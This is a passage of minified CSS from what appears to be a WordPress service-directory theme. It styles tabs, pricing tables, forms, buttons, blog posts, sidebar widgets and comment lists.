.nav-tabs li {margin-right:5px;margin-bottom:5px;}.tabbable .nav-tabs li a {font-size: 12px;padding:10px 8px;}} .tabbable .nav-tabs li.active a,.tabbable .nav-tabs li:hover a,.tabbable .nav-tabs li:focus a {background: #FFFFFF;border-bottom-color: #FFF;color: #555555;}.tabbable .tab-content {border-width: 0 1px 1px;border-color: #e1e1e1;border-style: solid;background: #FFF;}.tabbable .tab-pane {padding: 30px;}.tabbable.tabs-left .nav-tabs li,.tabbable.tabs-right .nav-tabs li {float: none;margin: 0 0 10px;}.tabbable.tabs-left .nav-tabs li:last-child,.tabbable.tabs-right .nav-tabs lilast-child {margin-bottom: 0;}.tabbable.tabs-left .nav-tabs,.tabbable.tabs-right .nav-tabs {border-bottom: none;}.tabbable.tabs-left .nav-tabs {border-right: 1px solid #ddd;position: relative;z-index: 1;}.tabbable.tabs-left .nav-tabs li {margin-right: -1px;}@media only screen and (max-width: 767px) {.tabbable.tabs-left .nav-tabs li {margin-right: -1px;width: 14.111%;float: left;overflow: hidden;}.tabbable.tabs-left .nav-tabs li a {font-size: 11px;padding: 13px 10px;}}.tabbable.tabs-left .nav-tabs li.active a,.tabbable.tabs-left .nav-tabs li:hover a,.tabbable.tabs-left .nav-tabs li:focus a {border-right-color: #FFF;border-bottom-color: #e1e1e1;}.tabbable.tabs-left .tab-content,.tabbable.tabs-right .tab-content {min-height: 300px;}.tabbable.tabs-left .tab-content,.tabbable.tabs-right .tab-content {border-width: 1px;border-color: #e1e1e1;border-style: solid;}.tabbable.tabs-left .tab-content {margin-left: -1px;}input { -webkit-user-select: text;-moz-user-select: text;-ms-user-select: text;user-select: text;} .city-autocomplete {width: 100% !important;position: absolute;left: 0 !important;top: auto !important;z-index: 10000;background: #fff;border: 1px solid #c3cacf;display: none;font-family: Arial, sans-serif;-webkit-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2);box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2);-webkit-border-bottom-right-radius: 5px;-moz-border-radius-bottomright: 5px;border-bottom-right-radius: 5px;-webkit-border-bottom-left-radius: 5px;-moz-border-radius-bottomleft: 5px;border-bottom-left-radius: 5px;}.city-autocomplete > div {font-size: 13px;padding: 5px 10px;cursor: pointer;}.city-autocomplete > div:hover {background: #c3cacf;}.pac-container {background-color: #FFF;z-index: 100;position: fixed;display: inline-block;float: left;}.modal {} .modal-header {background:#3379D6; padding: 15px 25px;}.modal-header .modal-title {color: #fff;}.modal .modal-body {padding: 25px;}@media only screen and (max-width: 767px) {.modal .modal-body { padding:15px;}}.modal-xlg {width: 1000px;}.provider_registration .bootstrap-select div.dropdown-menu ul li a,.provider_registration_page .bootstrap-select div.dropdown-menu ul li a {font-weight: 600;}.provider_registration .bootstrap-select div.dropdown-menu ul li a span.childcat,.provider_registration_page .bootstrap-select div.dropdown-menu ul li a span.childcat {font-weight: 400;color: #7c7c7c;}@media only screen and (max-width: 1024px) {.modal-xlg {width: auto;margin-left: 15px;margin-right: 15px;}}div.dataTables_filter,div.dataTables_length,div.dataTables_paginate,div.dataTables_info {margin: 0 -15px;}div.dataTables_filter input {margin-left: 0;margin-right: 5px;}@media only screen and (max-width: 767px) {div.dataTables_filter,div.dataTables_length,div.dataTables_paginate,div.dataTables_info {margin: 0;}div.dataTables_paginate,div.dataTables_info {text-align: left;}div.dataTables_filter,div.dataTables_length {display: table;}}.pricingtable-row [class*=" col-"] {margin-bottom: 30px;}.pricingtable-inner {text-align: center;}.pricingtable-price {padding: 20px 20px;background-color: #F4F7F8;border: 1px solid #E9E9E9;}.pricingtable-bx {font-size: 50px;font-family: Arial;color: #666666;}.pricingtable-type {font-size: 20px;text-transform: uppercase;font-size: 16px;}.pricingtable-type:before {content: "/";margin-right: 3px;}.pricingtable-title {background-color: #1BBCE8;padding: 20px;text-transform: uppercase;overflow-wrap: break-word;}.pricingtable-title * {margin: 0;color: #fff;font-weight: 800;}.pricingtable-features {margin: 0;padding: 0;list-style: none;border: 1px solid #E9E9E9;background-color:#fff;}.pricingtable-features li {padding: 12px;border-bottom: 1px solid #E9E9E9;}.pricingtable-features li i {margin: 0 3px;}.pricingtable-features li:nth-child(even) {background-color: #F4F7F8;}.pricingtable-features li:last-child {border-bottom: none;}.pricingtable-footer {margin-top: -1px;padding: 20px;background-color: #F4F7F8;border: 1px solid #E9E9E9;}.sf-pricing-highlight {margin-top: -20px;-webkit-box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.2);position: relative;z-index: 99;}.sf-pricing-highlight .pricingtable-price {padding: 30px 20px;}.sf-pricing-highlight .pricingtable-footer {padding: 30px 20px;}.no-col-gap .pricingtable-wrapper {margin-left: -1px;}@media only screen and (max-width: 991px) {.sf-pricing-highlight {margin-top: 0;}.sf-pricing-highlight .pricingtable-price {padding: 20px;}.sf-pricing-highlight .pricingtable-footer {padding: 20px;}}#sf-pricingtable-wrap {margin-left: -15px;margin-right: -15px;}#sf-pricingtable-wrap.three .pricingtable-cell {width: 33.333%;}#sf-pricingtable-wrap.two .pricingtable-cell {width: 50%;}#sf-pricingtable-wrap.one .pricingtable-cell {width: 100%;}@media only screen and (max-width: 991px) {#sf-pricingtable-wrap.three .pricingtable-cell {width: 100%;}}@media only screen and (max-width: 767px) {#sf-pricingtable-wrap.two .pricingtable-cell {width: 100%;}#sf-pricingtable-wrap.four [class*="col-md-"]{ margin-bottom:30px; }}.sf-pricing-box-new .pricingtable-price,.sf-pricing-box-new .pricingtable-footer,.sf-pricing-box-new .pricingtable-title {background-color: #444a4e;border: none;}.sf-pricing-box-new .pricingtable-price,.sf-pricing-box-new .pricingtable-bx {color: #fff;}.sf-pricing-box-new .pricingtable-price {padding-bottom: 0;}.sf-pricing-box-new .pricingtable-title {padding-top: 0;}.sf-pricing-box-new .pricingtable-bx {font-weight: 800;}.sf-pricing-box-new .pricingtable-features li {border-bottom: none;padding: 15px 12px;}.sf-pricing-box-new .pricingtable-features li.sf-featued-no-provide {color: #CCC;}.sf-pricing-box-new.sf-pricing-highlight .pricingtable-price,.sf-pricing-box-new.sf-pricing-highlight .pricingtable-title,.sf-pricing-box-new.sf-pricing-highlight .pricingtable-footer {background-color:#3379D6; }a,.btn,.form-control,.overlay-bx,ul.overlay-icon li a i,.icon-bx-xl,.icon-bx-lg,.icon-bx-md,.icon-bx-sm,.icon-bx-xs,ul.share-social-bx li,.indicator,.profile-menu ul li,.staff-member .member-done,.how-sf-work .sf-element-bx .shadow-bx img,.how-sf-work .sf-element-bx .step-no-bx {-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-ms-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}.animate-slow {-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;-ms-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}.animate-mid {-webkit-transition: all 0.5s ease-out;-moz-transition: all 0.5s ease-out;-o-transition: all 0.5s ease-out;-ms-transition: all 0.5s ease-out;transition: all 0.5s ease-out;}.animate-fast {-webkit-transition: all 0.8s ease-out;-moz-transition: all 0.8s ease-out;-o-transition: all 0.8s ease-out;-ms-transition: all 0.8s ease-out;transition: all 0.8s ease-out;}.admin-bar #header-part.fix-map-header .main-bar {top: 28px;}.btn { border: none; box-shadow: none !important; font-weight: normal; outline: 0 none !important; padding: 10px 20px; text-decoration: none;}.btn-lg,.btn-group-lg > .btn {padding: 15px 30px; }.btn-sm,.btn-group-sm > .btn {padding: 5px 10px;}.btn-xs,.btn-group-xs > .btn {padding: 1px 5px;}.btn-linking {font-weight:bold;}.btn-linking:hover,.btn-linking:active,.btn-linking:focus {text-decoration:underline; color:#2CB51C!important; }.btn-default {background-color: #f0f0f0;}.btn-primary,.owl-prev,.owl-next {background-color:#77C04B; border-color:#62A643; color:#FFFFFF; }.btn-primary:hover,.btn-primary.focus,.btn-primary:focus,.btn-primary.active,.btn-primary:active,.open > .dropdown-toggle.btn-primary,.owl-prev:hover,.owl-prev:active,.owl-prev:focus,.owl-next:hover,.owl-next:active,.owl-next:focus {background-color:#6AB33E; border-color:#5A9E2F; color:#FFFFFF; }.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary.focus:active,.btn-primary:active:focus,.btn-primary:active:hover,.open > .dropdown-toggle.btn-primary.focus,.open > .dropdown-toggle.btn-primary:focus,.open > .dropdown-toggle.btn-primary:hover {background-color:#6AB33E; border-color:#5A9E2F; color:#FFFFFF!important; }.btn-custom {background-color:#2CB51C; border-color:#2CB51C; color:#FFFFFF!important; }.btn-custom:hover,.btn-custom.focus,.btn-custom:focus,.btn-custom.active,.btn-custom:active,.open > .dropdown-toggle.btn-custom {background-color:#2CB51C; border-color:#3379D6; color:#FFFFFF!important; }.btn-border {background: #FFF;border: 1px solid #e1e1e1;color: #767676;}a.btn.btn-border {color: #767676;}a.btn.btn-border:hover,a.btn.btn-border:focus,a.btn.btn-border:active {color: #767676;}.btn-border:hover,.btn-border.focus,.btn-border:focus,.btn-border.active,.btn-border:active,.open > .dropdown-toggle.btn-border {background-color: #F5F5F5;}.btn-icon {padding: 9px 10px;}.btn .fa {margin: 0 3px;}.fileinput-remove-button {background-color: #d9534f;border-color: #d43f3a;color: #fff;}.fileinput-remove-button:hover,.fileinput-remove-button.focus,.fileinput-remove-button:focus,.fileinput-remove-button.active,.fileinput-remove-button:active {background-color: #d43f3a;border-color: #ac2925;color: #fff;}.has-error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle:hover,.has-error .bootstrap-select .dropdown-toggle:focus {border-color: #a94442 !important;}.has-success .bootstrap-select .dropdown-toggle,.has-success .bootstrap-select .dropdown-toggle:hover,.has-success .bootstrap-select .dropdown-toggle:focus {border-color: #3c763d !important;}label {font-weight: 600;margin-bottom: 10px;}.form-control {border: 1px solid #e1e1e1;box-shadow: none;height: 40px;font-size: 13px;line-height: 20px;padding: 9px 12px;}.form-control:focus {border-color: #e1e1e1;outline: 0;}.form-control:focus,.has-error .form-control:focus {-webkit-box-shadow: none;box-shadow: none;}.form-control.kv-fileinput-caption {height: 39px;}.form-group.form-inline .radio,.form-group.form-inline .checkbox {margin-right: 15px;}.input-group {width: 100%;}.input-group .form-control,.input-group-addon,.input-group-btn {display: table-cell;}.input-group-addon {border-radius: 0;-webkit-border-radius: 0;background: #fff;border-color: #e1e1e1;padding: 6px 14px;font-size: 16px;}.input-group-addon.font-size-20 {font-size: 20px;}.input-group-addon.fixed-w {text-align: center;padding: 6px 0;width: 40px;}.input-group-addon.v-align-t {line-height: 30px;}.dropdown-menu {font-size: 13px;}.bootstrap-select {width: 100%;}.bootstrap-select .dropdown-toggle {border: 1px solid #e1e1e1 !important;background-color: #fff !important;height: 40px;font-size: 13px;color: #999;}.bootstrap-select .dropdown-toggle:after {display: none;}.bootstrap-select .dropdown-toggle:active,.bootstrap-select .dropdown-toggle:focus,.bootstrap-select .dropdown-toggle:hover {background-color: #fff !important;border: 1px solid #e9e9e9 !important;box-shadow: none !important;outline: 0px !important;}.bootstrap-select:active,.bootstrap-select:focus {border: 0px !important;box-shadow: none !important;outline: 0px !important;}.bootstrap-select.open {box-shadow: none !important;outline: 0px !important;}.bootstrap-select.open .dropdown-toggle {box-shadow: none !important;outline: 0px !important;}.bootstrap-select div.dropdown-menu {border: 1px solid #e9e9e9;border-radius: 0;box-shadow: none;margin-top: -1px;padding: 0;font-size: 13px;}.bootstrap-select div.dropdown-menu ul li {padding: 0;}.bootstrap-select div.dropdown-menu ul li a {padding: 5px 15px;}.bootstrap-select div.dropdown-menu ul li a img {border-radius: 100%;-webkit-border-radius: 100%;margin-right: 5px;}.bootstrap-select .bs-searchbox .form-control {padding: 5px 10px;height: 30px;}.bootstrap-touchspin .input-group-btn-vertical {position: relative;white-space: nowrap;width: 1%;vertical-align: middle;display: table-cell;}.bootstrap-touchspin .input-group-btn-vertical > .btn {display: block;float: none;width: 100%;max-width: 100%;padding: 10px 10px 9px;margin-left: -1px;position: relative;border-width: 1px;border-style: solid;border-color: #e1e1e1;background: #FFF;}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {border-radius: 0;border-top-right-radius: 0;}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {margin-top: -2px;border-radius: 0;border-bottom-right-radius: 0;}.bootstrap-touchspin .input-group-btn-vertical i {position: absolute;top: 4px;left: 5px;font-size: 9px;font-weight: normal;color: #9fa0a1;}.input-rating input[type=radio] {display: none;}.input-rating input[type=radio] + label {display: inline-block;margin-left: -4px;padding-left: 0px !important;padding-right: 0px;width: 24px;}.input-rating input[type=radio] + label:first-of-type {margin-left: 0px;}.input-rating input[type=radio] + label:before {background-color: transparent;border: none;color: #ffd925;content: "\f006";display: inline-block;font-family: FontAwesome;font-size: 20px;-webkit-font-smoothing: antialiased;height: 14px;line-height: 1;margin-left: 0px;position: static;text-align: center;top: 2px;transition: none;width: 14px;}.input-rating input[type=radio]:checked + label:before,.input-rating input[type=radio] + label.marked:before,.input-rating input[type=radio] + label.filled:before,.input-rating input[type=radio] + label.hovered.filled:before {content: "\f005";}.input-rating input[type=radio] + label.hovered:before {content: "\f006";}.rating-bx {color: #ffd925;font-size: 14px;}.rating-bx i {margin: 0 2px;}.rating-container .rating-stars::before {text-shadow: none;}.rating-container {color: #c8c8c8;}.rating-container .rating-stars {color: #3379D6;}.has-feedback label ~ .form-control-feedback {top: 31px;}.loading-box {width: 100%;height: 100%;background-color: #FFF;position: fixed;left: 0;top: 0;opacity: 0.7;z-index: 9999;}.loading-pic {width: 70px;height: 70px;background: url(../images/loading.GIF) center no-repeat;position: fixed;left: 50%;top: 50%;margin: -35px;z-index: 99999;}.loading-cover,.loading-srh-bar,.loading-map {background: rgba(255, 255, 255, 0.8);position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: 2;}.loading-cover .fa-spinner,.loading-srh-bar .fa-spinner,.loading-map .fa-spinner {position: absolute;left: 50%;top: 50%;margin: -10px;font-size: 25px;color: #333;}.sf-banner-outer {margin-bottom: 0;}.sf-success-top,.sf-error-top {margin-bottom: 0;}.alert-bx.alert-info {padding: 15px;border: 1px solid #bce8f1;}.table > tbody > tr > td,.table > tbody > tr > th,.table > tfoot > tr > td,.table > tfoot > tr > th,.table > thead > tr > td,.table > thead > tr > th {padding: 10px;}.table.borderless > tbody > tr > td,.table.borderless > tbody > tr > th {border: none;}.dataTable .sorting_asc .checkbox {margin-right: 0;}.alignnone {margin: 0;}.aligncenter,div.aligncenter {display: block;margin: 5px auto 15px;}.alignright {float: right;margin: 5px 0 25px 25px;}.alignleft {float: left;margin: 5px 25px 25px 0;}a img.alignright {float: right;margin: 5px 0 25px 25px;}a img.alignnone {margin: 5px 0 25px 0;}a img.alignleft {float: left;margin: 5px 25px 25px 0;}a img.aligncenter {display: block;margin: 5px auto 15px;}.wp-caption {max-width: 100%;text-align: center;}.wp-caption img[class*="wp-image-"] {display: block;margin: 0;}.wp-caption.alignnone {margin: 5px 0 25px 0;}.wp-caption.alignleft {margin: 5px 25px 25px 0;}.wp-caption.alignright {margin: 5px 0 25px 25px;}.wp-caption img {border: 0 none;height: auto;margin: 0;max-width: 100%;padding: 0;width: auto;}.wp-caption p.wp-caption-text {color: #9d9d9d;font-size: 13px;line-height: 18px;margin: 0;padding: 10px 0;text-align: left;}blockquote {padding: 16px 20px 16px 80px;font-size: 18px;color: #555555;margin: 40px 0;border-left: none;line-height: 30px;position: relative;background: #f6f6f6;clear: both;}blockquote p {font-size: 18px;color: #555555;line-height: 30px;margin-bottom: 0px;}blockquote:before {content: '\f10d';font-family: "FontAwesome";color: #3379D6;font-size: 35px;position: absolute;left: 20px;top: 20px;font-style: normal;}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail {max-width: 100%;height: auto;}.blog-post .post-info {margin-bottom: 40px;}.blog-post .post-info {background: #FFF;padding: 30px 30px 0;}.blog-post .post-date {background: #3379D6;text-align: center;width: 80px;color: #FFF;margin: 0 30px 30px 0;display:table;}.blog-post .post-date strong,.blog-post .post-date span {display: table-cell;vertical-align:middle;}.blog-post .post-date strong a,.blog-post .post-date strong a:active,.blog-post .post-date strong a:focus,.blog-post .post-date strong a:hover {color: #fff;}.blog-post .post-title {margin-top: 0;word-break: break-all;}.blog-post .post-date strong {padding: 5px;font-size: 30px;font-weight: 800;}.blog-post .post-date span {background: #77C04B;padding: 5px;font-size: 13px;}.blog-post .post-meta {clear:both;padding: 22px 30px;margin: 0 -30px;border-top: 1px solid #e3e3e3;border-bottom: 2px solid #e3e3e3;}.blog-post .post-meta ul {margin: 0 -4px;float: right;}.blog-post .post-meta ul li {display: inline-block;padding: 0;color: #a9a9a9;}.blog-post .post-meta ul li i {color: #7b7b7b;margin: 0 5px;}.blog-post .read-more {color: #3379D6;text-transform: uppercase;font-weight: 600;margin-right: 5px;}.blog-post .read-more:after {content: "\f101";font-family: "FontAwesome";margin-left: 5px;font-size: 15px;}@media only screen and (max-width: 767px) {.blog-post .post-meta ul {float: none;margin-bottom: 10px;margin-left: -5px;}}.blog-post.no-img-post .post-date {position: static;}.blog-post.no-img-post .post-thum {display: none;}.blog-md.blog-post .post-thum {width: 350px;float: left;margin-right: 30px;}.blog-md.blog-post .post-date {position: absolute;}.blog-md.blog-post.no-img-post .post-date {position: static;}.blog-md.blog-post .post-meta {clear: both;}@media only screen and (max-width: 640px) {.blog-md.blog-post .post-thum {float: none;margin: 0 0 10px;width: auto;}.blog-md.blog-post .post-date {position: static;}}.blog-grid.blog-post .post-info {margin-bottom: 0;}.blog-grid.blog-post .post-meta ul {float: none;}.blog-grid.blog-post .read-more {margin-top: 15px;display: inline-block;}.blog-grid.blog-post .post-date {width: 60px;margin: 0 20px 5px 0;}.blog-grid.blog-post .post-date strong {font-size: 25px;}.card-container {margin-bottom: 30px;}.nav-links:after {clear: both;content: "";display: table;}.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);height: 1px;overflow: hidden;position: absolute !important;width: 1px;}.pagination .page-numbers {background-color: #fff;border: 1px solid #e0e0e0;color: #767676;padding: 9px 15px;font-weight: 600;font-size: 12px;display: block;float: left;margin-left: -1px;}.pagination .page-numbers.current,.pagination a.page-numbers:hover {background-color:#2CB51C; color:#FFFFFF!important; }.pagination-blog {list-style: none;margin: 0 0 50px;padding: 0 0;}.pagination-blog:after {content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}.pagination-blog li {display: inline;margin: 0;padding: 0;}.pagination-blog a,.pagination-blog span {background-color: #fff;border: 1px solid #e0e0e0;color: #767676;padding: 9px 15px;font-weight: 600;font-size: 12px;display: block;float: left;margin-left: -1px;}.pagination-blog a span {padding: 0}.pagination-blog a:hover,.pagination-blog a.current,.pagination-blog a.current:hover,.pagination-blog span:hover,.pagination-blog span.current,.pagination-blog span.current:hover {color: #fff;background-color: #3379D6;text-decoration: none;border: 1px solid #3379D6;}.pagination-blog:hover {text-decoration: none}.page-links {clear: both;font-family: "Noto Sans", sans-serif;margin-bottom: 1.3333em;}.page-links a,.page-links > span {border: 1px solid #eaeaea;border: 1px solid rgba(51, 51, 51, 0.1);display: inline-block;font-size: 12px;font-size: 1.2rem;height: 2em;line-height: 2;margin: 0 0.3333em 0.3333em 0;text-align: center;width: 2em;}.page-links a {-webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);background-color: #333;border-color: #333;color: #fff;}.page-links a:hover,.page-links a:focus {background-color: #707070;background-color: rgba(51, 51, 51, 0.7);border-color: transparent;color: #fff;}.page-links > .page-links-title {border: 0;color: #707070;color: rgba(51, 51, 51, 0.7);height: auto;margin: 0;padding-right: 0.5em;width: auto;}.nav-links .nav-next,.nav-links .nav-previous {display: inline;}.nav-links .nav-previous a,.nav-links .nav-next a {display: inline-block;color: #3396d1;font-weight: 600;margin-bottom: 20px;outline: none !important;text-transform: uppercase;}.nav-links .nav-next a {float: right;}.nav-links .nav-previous a:hover,.nav-links .nav-next a:hover {color: #0099CC;}.nav-links .nav-previous a:after,.nav-links .nav-next a:after {content: "\f105";font-family: "FontAwesome";vertical-align: middle;margin-left: 2px;color: #333;font-size: 17px;display: inline-block;position: relative;top: -2px;}.post-navigation {background-color: #fff;padding: 30px;border-bottom: 2px solid #e3e3e3;}.post-navigation .screen-reader-text {margin-top: 0;}.post-navigation .nav-previous,.post-navigation .nav-next {display: inline-block;width: 50%;}.post-navigation .nav-next {text-align: right;}.post-navigation .nav-previous a:after,.post-navigation .nav-next a:after {display: none;}.post-navigation .nav-previous .post-title,.post-navigation .nav-next .post-title {display: block;font-size: 15px;color: #777777;margin-top: 10px;}.sf-link-pages {padding: 20px 0 30px;clear: both;}.sf-link-pages a {color: #fff;padding: 2px 6px;font-size: 12px;font-weight: 600;background-color: #CCC;margin: 0 2px;}.sticky-post {position: absolute;right: 15px;top: 0;background: #77c04b;color: #FFF;padding: 5px 15px;text-transform: uppercase;font-weight: 600;}.post-password-form {position: relative;clear: both;}.post-password-form input[type="password"] {width: 100%;border: 1px solid #ddd;padding: 10px 100px 10px 15px;height: 40px;}.post-password-form label {display: block;}.post-password-form input[type="submit"] {background-color:#77C04B; color:#FFFFFF; position: absolute;bottom: 0;right: 0;padding: 10px 20px;border: none;height: 40px;text-transform: uppercase;font-weight: 600;}.format-gallery [class*="galleryid-"] {clear: both;margin: 0 auto;overflow: hidden}.gallery .gallery-item {float: left;list-style: none;margin: 0px 0 0;overflow: hidden;padding: 0px 0px 5px 15px;text-align: center}.gallery .gallery-caption {padding-top: 10px;font-size: 13px;}.gallery .gallery-item img {float: left;padding: 0 0px;width: 100%;border: none !important;}.gallery-columns-2 .gallery-item {max-width: 50%;}.gallery-columns-3 .gallery-item {max-width: 33.33%;}.gallery-columns-4 .gallery-item {max-width: 25%;}.gallery-columns-5 .gallery-item {max-width: 20%;}.gallery-columns-6 .gallery-item {max-width: 16.66%;}.gallery-columns-7 .gallery-item {max-width: 14.28%;}.gallery-columns-8 .gallery-item {max-width: 12.5%;}.gallery-columns-9 .gallery-item {max-width: 11.11%;}.gallery-icon img {margin: 0 auto;}.gallery-caption {color: #707070;color: rgba(51, 51, 51, 0.7);display: block;font-family: "Noto Sans", sans-serif;font-size: 12px;font-size: 1.2rem;line-height: 1.5;padding: 0.5em 0;}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {display: none;}.side-bar .widget {margin-bottom: 30px;}@media only screen and (max-width: 991px) {.side-bar {margin-bottom: 40px;}}.side-bar .widget-title {padding-bottom: 15px;position: relative;border-bottom: 1px solid #e1e1e1;margin-bottom: 30px;}.side-bar .widget-title:after {position: absolute;bottom: -2px;content: "";height: 3px;margin: 0 0 0;width: 70px;}.side-bar .widget .widget-title,.side-bar .widget .post-title {text-transform: none;}.side-bar .recent-posts-entry ul,.side-bar .category-entry ul {margin: 0;list-style: none;padding: 0;}.side-bar .search-bx .btn {border-left-color: #FFF;padding: 9px 10px;color: #3379D6;}.widget_search .screen-reader-text {display: block;}.searchform {position: relative;}.searchform input[type="text"] {width: 100%;height: 40px;padding: 10px 90px 10px 15px;border: 1px solid #e1e1e1;}.searchform input[type="submit"] {height: 40px;padding: 7px 15px;background-color: #77C04B;position: absolute;right: 0;bottom: 0;color: #FFFFFF!important;border-left: none;border-right: none;border-top: none;border-width: 2px;border-bottom-color: #62A643;}.searchform input[type="submit"]:hover,.searchform input[type="submit"]:focus,.searchform input[type="submit"]:active {background-color: #6AB33E;color: #FFFFFF!important;border-bottom-color: #5A9E2F;}.side-bar .recent-posts-entry .post-date,.side-bar .tweets-feed-entry .tweet-date {color: #3379D6;font-style: normal;}.side-bar .widget .post-title {font-size: 13px;line-height: 16px;margin-bottom: 8x;}.side-bar .recent-posts-entry ul li {padding: 0;border-bottom: 1px solid #e1e1e1;min-height: 85px;margin-bottom: 10px;}.side-bar .recent-posts-entry ul li:last-child {border-bottom: none;}.side-bar .recent-posts-entry ul li .post-thum-bx {margin-top: 2px;border: none;}.side-bar .recent-posts-entry .post-meta span {margin-right: 10px;}.side-bar .widget_categories ul,.side-bar .widget_archive ul,.side-bar .widget_meta ul,.side-bar .widget_pages ul,.side-bar .widget_recent_comments ul,.side-bar .widget_nav_menu ul,.side-bar .widget_rss ul,.side-bar .widget_recent_entries ul {list-style: none;margin: 0;}.side-bar .widget_categories ul li,.side-bar .widget_archive ul li,.side-bar .widget_meta ul li,.side-bar .widget_pages ul li,.side-bar .widget_recent_comments ul li,.side-bar .widget_nav_menu li,.side-bar .widget_recent_entries ul li {padding-bottom: 18px;margin-bottom: 13px;border-bottom: 1px solid #e1e1e1;position: relative;padding: 10px 10px 10px 20px;margin-bottom: 0;line-height: 20px;}.side-bar .widget_categories ul li:before,.side-bar .widget_archive ul li:before,.side-bar .widget_meta ul li:before,.side-bar .widget_pages ul li:before,.side-bar .widget_recent_comments ul li:before,.side-bar .widget_nav_menu ul li:before,.side-bar .widget_recent_entries ul li:before {content: "\f046";position: absolute;left: 0;top: 10px;display: block;font-family: "FontAwesome";}.side-bar .widget_categories ul li li,.side-bar .widget_archive ul li li,.side-bar .widget_meta ul li li,.side-bar .widget_pages ul li li,.side-bar .widget_recent_comments ul li li,.side-bar .widget_nav_menu li li {border-bottom: none;padding-left: 7px;padding-right: 5px;padding-top: 0;padding-bottom: 0;line-height: 28px;}.side-bar .widget_categories ul li li:before,.side-bar .widget_archive ul li li:before,.side-bar .widget_meta ul li li:before,.side-bar .widget_pages ul li li:before,.side-bar .widget_recent_comments ul li li:before,.side-bar .widget_nav_menu li li:before {top: 0;left: -12px;}.side-bar .widget_meta ul li a abbr[title] {color: #333;border-bottom: none;}.widget_calendar caption::after {color: #707070;content: ">";font-family: "FontAwesome";margin: 0 0 0 5px;}.widget_calendar table {border-collapse: separate;border-spacing: 2px;width: 100%;}.widget_calendar thead {background-color: #999999}.widget_calendar tfoot tr td {border: none;padding: 0px}.widget_calendar tfoot tr td a {background-color: #fff;padding: 4px 10px}.widget_calendar table thead tr th {font-size: 11px;padding: 5px;text-align: center;border: none;color: #fff;background-color: #3396d1;}.widget_calendar table tbody td {font-size: 13px;padding: 6px 5px;text-align: center;background-color: #fff;border: none;color: #444;}.widget_calendar table tbody td#today {background-color: #77C04B;color: #FFF;}.widget_calendar table tbody td#today a {color: #FFF;}.side-bar .widget_tag_cloud a {padding: 8px 10px;background-color: #e6e6e6;font-size: 12px;display: inline-block;margin: 0 0 5px;color: #555555;}.side-bar .widget_tag_cloud a:hover {background-color: #CCCCCC;}.widget_archive select {width: 100%;padding: 5px;border: 1px solid #CCC;}.widget_text select {width: 100%;padding: 5px;border: 1px solid #CCC;}.widget_text select option {width: 100%;}.widget_categories select {width: 100%;padding: 5px;border: 1px solid #CCC;}.widget_rss ul {margin: 0;line-height: 20px;}.widget_rss ul li {line-height: 20px;margin-bottom: 15px;}.widget_rss ul .rsswidget {color: #333;}.widget_rss ul .rss-date {color: #3396D1;}.widget_rss ul .rssSummary {padding: 5px 0;}.widget_rss ul cite {color: #333;font-weight: 600;}.widget_provider_search_form [class*="col-"] {float: none;width: 100%;padding: 0;margin-bottom: 10px;}.widget_provider_search_form .btn-advace-wrap .btn-advace-search {background-color: #62a643;margin-left: 15px;}.widget_provider_search_form .btn-advace-wrap .btn-advace-search:after {display: none;}.widget_provider_search_form .slider-track {background-image: linear-gradient(to bottom, #ddd 0px, #ddd 100%);}.widget_provider_search_form .sf-advace-search {padding: 10px;}.widget_provider_search_form .sf-advace-search .sf-tilte {font-size: 15px;font-weight: 700;}.widget_provider_search_form .sf-advace-search b,.widget_provider_search_form .sf-advace-search .sf-tilte {color: #777;}.widget_company_info {text-align: center;}.blog-content .blog-detail .post-info {padding-top: 0;padding-bottom: 25px;}.blog-content .post-info .post-meta {margin-bottom: 30px;}.blog-detail .post-info {padding-top: 25px;border-bottom: 2px solid #e3e3e3;}.blog-detail.no-img-post .post-thum {display: none;}.blog-detail .post-meta {border-bottom: 1px solid #e3e3e3;margin-bottom: 0;}.blog-detail .post-meta ul {float: none;}.comments-area {padding: 0;clear:both;}.comments-area .comments-title {text-transform: uppercase;font-size: 20px;}ol.comment-list {list-style: none;margin: 0;}ol.comment-list li.comment {position: relative;padding: 0;}ol.comment-list li.comment .comment-body {position: relative;padding: 15px 20px;margin-bottom: 40px;margin-left: 80px;position: relative;border: 1px solid #e9e9e9;}ol.comment-list li.comment .comment-body:before,ol.comment-list li.comment .comment-body:after {content: '';position: absolute;top: 20px;width: 0;height: 0;border-width: 10px 12px 10px 0;border-style: solid;}ol.comment-list li.comment .comment-body:before {border-color: transparent #fff transparent #fff;z-index: 1;left: -12px;top: 22px;}ol.comment-list li.comment .comment-body:after {border-color: transparent #e9e9e9 transparent #e9e9e9;border-width: 12px 14px 12px 0;left: -14px;}ol.comment-list li.comment .comment-author {display: block;margin-bottom: 5px;}ol.comment-list li.comment .comment-author .avatar {position: absolute;top: 0;left: -80px;width: 56px;height: 56px;border-radius: 100%;-webkit-border-radius: 100%;border: 2px solid #FFF;}ol.comment-list li.comment .comment-author .fn {display: inline-block;color: #555555;font-size: 14px;text-transform: uppercase;font-weight: 600;font-style: normal;}ol.comment-list li.comment .comment-author .says {display: none;color: #999999;font-weight: 600;}ol.comment-list li.comment .comment-meta {color: #8d8d8d;text-transform: uppercase;margin-bottom: 10px;}ol.comment-list li.comment .comment-meta:before,ol.comment-list li.comment .reply a:before {font-family: "FontAwesome";font-size: 11px;vertical-align: top;}ol.comment-list li.comment .comment-meta:before {content: 